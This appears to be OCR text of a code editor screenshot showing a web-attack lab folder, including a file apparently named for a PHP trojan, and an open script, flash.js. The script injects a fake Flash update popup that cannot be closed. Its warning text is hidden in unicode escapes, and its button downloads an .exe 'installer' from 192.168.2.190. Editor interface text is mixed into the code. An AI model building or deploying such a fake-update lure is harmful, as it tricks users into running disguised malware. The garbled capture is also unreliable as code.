 文件(F) 编辑(E) 选择(S) 查看(V) ··· WWW
资源管理器 ··· s1.php link1.php link.php zhuye.php JS flash.js 1.html index.html 2 1.php ···
WWW
JS flash.js > content
flash
phpMyAdmin4.8.5
pikachu
Sign In_files
sqli
upload
.htaccess
1.html
1.php
JS flash.js
index.html 2
link.php
link1.php
maomao.jpg
nginx.htaccess
phpmuma.php
s1.php
s2.php
upload.php
zhuye.php
大纲
时间线
font-size:18px;line-height:40px;margin-right:50px;text-align:center;float:right;z-index:9999}
#button:hover{cursor:pointer}</style><div id='main'><div id='flash'><div id='head'></div><div
id='foot'><div id='content'><font
id='warnning'>\u60a8\u7684flash\u7248\u672c\u8fc7\u4f4e\uff0c\u8bf7\u53ca\u65f6\u5347\u7ea7\u5230\u6700\u
65b0\u7248\u672c\uff01</font><br><br><p
id='contentValue'>\u7cfb\u7edf\u68c0\u6d4b\u5230\u60a8\u7684flash\u7248\u672c\u8fc7\u4f4e\uff0c\u6709\u88
ab\u6f0f\u6d1e\u653b\u51fb\u98ce\u9669\uff0c\u4e14\u4e25\u91cd\u5f71\u54cd\u6e38\u620f\u3001\u89c6\u9891\
u4f53\u9a8c\uff0c\u5347\u7ea7\u5230\u6700\u65b0\u5b98\u65b9\u6388\u6743\u7248\u672c\u83b7\u5f97\u66f4\u59
7d\u7684\u4e0a\u7f51\u4f53\u9a8c\u3002</p></div><div id='button' onclick=window.location.href='http://
192.168.2.190/flash/flashcenter_pp_ax_install_cn.exe'></div></div></div>"
18 window.onload = function(){
19 $(".layui-layer").css("background", "none");
20 layer.open({
21 type: 1,//Page层类型
22 move: false ,//禁止拖拽
23 area: ['613px', '324px'],//设置弹窗大小
24 title: false,//关闭标题栏
25 shade: 0.5,//遮罩透明度
26 //maxmin: true ,//允许全与屏最小化
27 closeBtn: 0 ,//取消关闭按钮waw
28 anim: 0,//0-6的动画形式，-1不开启
29 offset: '100px',//设置顶部距离
30 scrollbar: false,//禁用滚轮
31 content: content
32 });
33 }
34
2 2 0 行 17，列 52255 空格: 4 UTF-8 CRLF { } JavaScript
搜索 T 中 21:51
2023/11/29 23